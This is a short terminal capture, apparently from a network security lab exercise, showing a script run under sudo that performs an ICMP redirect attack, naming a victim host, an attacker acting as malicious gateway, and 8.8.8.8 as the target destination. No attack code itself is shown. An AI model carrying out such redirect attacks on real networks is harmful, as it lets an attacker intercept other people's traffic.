 Attacker@VM:~/.../task2 [Thu Aug 21 13:57:05]$ sudo python3 task2.py
=== ICMP Redirect Attack ===
Victim: 10.0.2.20
Attacker: 10.0.2.100
Target destination: 8.8.8.8
Malicious gateway: 10.0.2.100
.
Sent 1 packets.
Attacker@VM:~/.../task2 [Thu Aug 21 13:58:46]$